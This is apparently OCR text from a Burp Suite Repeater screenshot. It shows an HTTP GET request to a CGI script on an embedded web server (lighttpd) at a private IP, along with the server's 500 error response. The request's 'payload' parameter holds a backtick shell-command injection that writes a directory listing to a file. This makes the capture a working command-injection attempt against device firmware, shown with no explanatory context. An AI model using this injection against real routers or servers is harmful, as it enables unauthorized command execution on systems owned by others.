 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
04....
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Serve
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.111.12 ?
Request
Raw Params Headers Hex
GET /cgi-bin/downloadFlile.cgi?payload=`ls>../1.txt` HTTP/1.1
Host: 192.168.111.12
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Date: Sat, 12 Feb 2022 10:35:41 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 515 bytes | 94 millis
home.asp status.asp wizard_connect_state.asp
#